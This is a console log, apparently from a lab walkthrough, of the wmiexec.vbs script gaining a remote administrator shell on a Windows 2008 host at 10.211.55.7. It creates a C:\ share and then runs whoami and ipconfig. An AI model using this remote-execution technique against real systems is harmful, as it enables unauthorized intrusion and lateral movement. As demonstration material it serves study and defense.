 c:\Users\hack\Desktop>cscript wmiexec.vbs /shell 10.211.55.7
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIEXEC : Target -> 10.211.55.7
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
win2008\administrator
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址 . . . . . . . . . . . . : fdb2:2c26:f4e4:0:8dd:386f:f8b6:e9
本地链接 IPv6 地址. . . . . . . . : fe80::8dd:386f:f8b6:e9%11
IPv4 地址 . . . . . . . . . . . . : 10.211.55.7
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.211.55.1
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain